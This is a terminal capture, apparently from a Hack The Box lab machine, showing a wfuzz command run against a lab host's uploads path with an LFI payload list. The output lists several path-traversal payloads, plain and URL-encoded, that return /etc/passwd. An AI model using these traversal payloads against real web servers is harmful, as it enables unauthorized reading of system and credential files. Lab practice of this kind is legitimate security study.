 ┌──(saad👻ssaadakhtarr)-[~/…/hackthebox/hackthebox/machines/opensource]
└─$ wfuzz -c -w LFI\ payloads.txt  -u http://opensource.htb/uploads/FUZZ -t 100 --hc 404,500,308
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://opensource.htb/uploads/FUZZ
Total requests: 70466

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000283:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f..%2f..%2f/etc/passwd"
000000274:   200        27 L     29 W       1172 Ch     "../../../..//etc/passwd"
000000282:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f..%2f/etc/passwd"
000000285:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd"
000000272:   200        27 L     29 W       1172 Ch     "../..//etc/passwd"
000000284:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd"
000000286:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd"
000000281:   200        27 L     29 W       1172 Ch     "..%2f..%2f..%2f/etc/passwd"
000000280:   200        27 L     29 W       1172 Ch     "..%2f..%2f/etc/passwd"
000000279:   200        27 L     29 W       1172 Ch     "..%2f/etc/passwd"
000000278:   200        27 L     29 W       1172 Ch     "../../../../../../../..//etc/passwd"